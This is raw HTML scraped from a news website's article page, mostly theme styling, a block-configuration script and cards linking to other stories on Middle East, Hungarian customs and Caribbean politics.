                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-08T11:09:11+00:00" >August 8, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/july-2023-report-your-voice-is-heard-initiative-resolves-97-4-of-citizen-complaints/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ministry of Local Development received a report on the efforts of the "Your Voice is Heard" initiative during July 2023, according to the official update by the ministry.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/july-2023-report-your-voice-is-heard-initiative-resolves-97-4-of-citizen-complaints/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/cigarettes-worth-eur-4-9-million-smuggled-aboard-in-cargo-jet-from-dubai-to-hungary/" rel="bookmark" class="td-image-wrap " title="Cigarettes worth EUR 4.9 million smuggled aboard in cargo jet from Dubai to Hungary" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/08/cigarette-56b36b143df78cdfa004d361.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/cigarettes-worth-eur-4-9-million-smuggled-aboard-in-cargo-jet-from-dubai-to-hungary/" rel="bookmark" title="Cigarettes worth EUR 4.9 million smuggled aboard in cargo jet from Dubai to Hungary" data-wpel-link="internal">Cigarettes worth EUR 4.9 million smuggled aboard in cargo jet from Dubai to Hungary</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/world/" class="td-post-category" data-wpel-link="internal">World</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-29T16:58:42+00:00" >August 29, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/cigarettes-worth-eur-4-9-million-smuggled-aboard-in-cargo-jet-from-dubai-to-hungary/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A shipment of 23 million untaxed cigarettes with a street value of 2 billion forints (EUR 4.9 million) was intercepted by the customs and tax authorities (NAV) from four Polish lorries near the Debrecen international airport in eastern Hungary, according to the authorities.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/cigarettes-worth-eur-4-9-million-smuggled-aboard-in-cargo-jet-from-dubai-to-hungary/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/us-army-official-warns-iran-to-stay-away-from-israel-palestine-conflict/" rel="bookmark" class="td-image-wrap " title="US official warns Iran to stay away from Israel-Palestine conflict." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/10/top-us.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/us-army-official-warns-iran-to-stay-away-from-israel-palestine-conflict/" rel="bookmark" title="US official warns Iran to stay away from Israel-Palestine conflict." data-wpel-link="internal">US official warns Iran to stay away from Israel-Palestine conflict.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-10T06:53:23+00:00" >October 10, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/us-army-official-warns-iran-to-stay-away-from-israel-palestine-conflict/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chairman of the Joint Chiefs of Staff, General CQ Brown, has warned Iran to stay away from the ongoing Israel-Palestine conflict. He said it...</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/us-army-official-warns-iran-to-stay-away-from-israel-palestine-conflict/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_aae td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_aae" >
<style>
.td-theme-wrap .tdi_75_aae .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_aae .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_aae .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_aae .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_aae .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_aae .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_aae .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_aae .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_aae .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_aae .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_aae .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_aae .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_aae .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_aae .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_aae .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_aae .td-read-more a,
            .td-theme-wrap .tdi_75_aae .td-weather-information:before,
            .td-theme-wrap .tdi_75_aae .td-weather-week:before,
            .td-theme-wrap .tdi_75_aae .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_aae .td-post-category,
            .td-theme-wrap .tdi_75_aae .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_aae{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_aae{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_aae .td-block-title a,
				.tdi_75_aae .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_aae .td-block-title{
					text-align: left;
				}.tdi_75_aae.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_aae.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_aae.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_aae.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_aae.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_aae.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_aae .td-block-title a,
				.tdi_75_aae .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_43a td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_43a" >
<style>

/* inline tdc_css att */

.tdi_76_43a{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_43a .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_43a .td-image-container{
                	display: none;
                }.tdi_76_43a .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_43a .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_43a .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_43a .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_43a .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_43a .td-post-vid-time{
					display: block;
				}.tdi_76_43a .td-post-category{
					display: none;
				}.tdi_76_43a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_43a .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_43a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_43a .td-read-more{
					display: none;
				}.tdi_76_43a .td-author-date{
					display: none;
				}.tdi_76_43a .td-post-author-name{
					display: none;
				}.tdi_76_43a .td-post-date,
				.tdi_76_43a .td-post-author-name span{
					display: none;
				}.tdi_76_43a .entry-review-stars{
					display: none;
				}.tdi_76_43a .td-icon-star,
                .tdi_76_43a .td-icon-star-empty,
                .tdi_76_43a .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_43a .td-module-comments{
					display: none;
				}.tdi_76_43a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_43a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_43a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_43a .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_43a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_43a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_43a .td-image-container{
					display: none;
				}.tdi_76_43a .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_43a .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_43a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_43a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_43a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_43a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_43a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_43a .td-image-container{
					display: none;
				}.tdi_76_43a .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_43a .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_43a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_43a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_43a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_43a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_43a .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_43a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_43a .td-image-container{
					display: none;
				}.tdi_76_43a .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_43a .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_43a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_43a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_43a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_43a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_43a .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_43a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_43a = new tdBlock();
block_tdi_76_43a.id = "tdi_76_43a";
block_tdi_76_43a.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_43a","tdc_css_class":"tdi_76_43a","tdc_css_class_style":"tdi_76_43a_rand_style"}';
block_tdi_76_43a.td_column_number = "1";
block_tdi_76_43a.block_type = "td_flex_block_1";
block_tdi_76_43a.post_count = "3";
block_tdi_76_43a.found_posts = "2973";
block_tdi_76_43a.header_color = "";
block_tdi_76_43a.ajax_pagination_infinite_stop = "";
block_tdi_76_43a.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_43a);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_43a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-sharjah-traffic-woes-commuters-struggle-with-daily-gridlock/" rel="bookmark" class="td-image-wrap " title="Dubai-Sharjah Traffic Woes: Commuters Struggle with Daily Gridlock" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/03/0a406941-c92f-4954-a7f2-132bdac828ad-org.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-sharjah-traffic-woes-commuters-struggle-with-daily-gridlock/" rel="bookmark" title="Dubai-Sharjah Traffic Woes: Commuters Struggle with Daily Gridlock" data-wpel-link="internal">Dubai-Sharjah Traffic Woes: Commuters Struggle with Daily Gridlock</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-20T07:50:16+00:00" >March 20, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-sharjah-traffic-woes-commuters-struggle-with-daily-gridlock/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Federal National Council (FNC) member Adnan Al Hammadi highlighted the severe traffic congestion between Abu Dhabi and Dubai, noting commuters spend 460 hours yearly in traffic—equivalent to 60 working days. He urged authorities to implement urgent solutions to ease the crisis</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-sharjah-traffic-woes-commuters-struggle-with-daily-gridlock/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/football-fans-festival-successful-loft-for-supporter-fest/" rel="bookmark" class="td-image-wrap " title="football fans&#8217; festival successful loft for Supporter Fest" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/11/pintrest-696x477.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/football-fans-festival-successful-loft-for-supporter-fest/" rel="bookmark" title="football fans&#8217; festival successful loft for Supporter Fest" data-wpel-link="internal">football fans&#8217; festival successful loft for Supporter Fest</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-23T14:57:40+00:00" >December 23, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/football-fans-festival-successful-loft-for-supporter-fest/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Oman: The football fans' festival has been a significant success over the past few weeks, which was organized within the framework of the Sultanate of Oman, the accompanying program of the World Cup - Qatar 2022, during the period from November 20 to December 18 in the garden of the Oman Center for Conference and Exhibitions, where it was successful At polarizing 92 over A thousand of football fans, other citizens, residents and visitors.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/football-fans-festival-successful-loft-for-supporter-fest/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/pm-drew-discusses-his-vision-for-st-kitts-and-nevis-cbi-programme-in-london/" rel="bookmark" class="td-image-wrap " title="PM Drew discusses his vision for St Kitts and Nevis’ CBI programme in London  " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/01/image-696x522.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/pm-drew-discusses-his-vision-for-st-kitts-and-nevis-cbi-programme-in-london/" rel="bookmark" title="PM Drew discusses his vision for St Kitts and Nevis’ CBI programme in London  " data-wpel-link="internal">PM Drew discusses his vision for St Kitts and Nevis’ CBI programme in London  </a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/latin-america/caribbean/st-kitts-and-nevis/" class="td-post-category" data-wpel-link="internal">St Kitts and Nevis</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-24T12:26:23+00:00" >January 24, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/pm-drew-discusses-his-vision-for-st-kitts-and-nevis-cbi-programme-in-london/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Prime Minister Terrance Drew recently attended the ‘Future of Citizenship by Investment’ dialogue which took place at the Wilton Park in London from 20th January to 22nd January 2025.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/pm-drew-discusses-his-vision-for-st-kitts-and-nevis-cbi-programme-in-london/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-06-17T16:33:46+00:00"><meta itemprop="dateModified" content="2021-06-17T16:33:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/priyanka-chopra-jonas-megan-rapinoe-and-more-join-victorias-secret/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="Priyanka Chopra Jonas, Megan Rapinoe and more join Victoria’s Secret!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2021/06/priyanka-chopra-megan-rapinoe.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_672" class="tdc-zone"><div class="tdc_zone tdi_78_2a1  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_2a1{
                    min-height: 0;
                }
</style><div id="tdi_79_449" class="tdc-row stretch_row"><div class="vc_row tdi_80_aa7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_aa7{
                    min-height: 0;
                }.tdi_80_aa7,
				.tdi_80_aa7 .tdc-columns{
				    display: block;
				}.tdi_80_aa7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_aa7{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_aa7 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_449_rand_style td-element-style" ><style>
.tdi_79_449_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_a42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_a42{
                    vertical-align: baseline;
                }.tdi_82_a42 .wpb_wrapper,
				.tdi_82_a42 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_a42 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_a42 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_2a4" class="tdc-row stretch_row"><div class="vc_row tdi_84_666  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_666{
                    min-height: 0;
                }.tdi_84_666,
				.tdi_84_666 .tdc-columns{
				    display: block;
				}.tdi_84_666 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_666.tdc-row-content-vert-center,
                    .tdi_84_666.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_666.tdc-row-content-vert-bottom,
                    .tdi_84_666.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
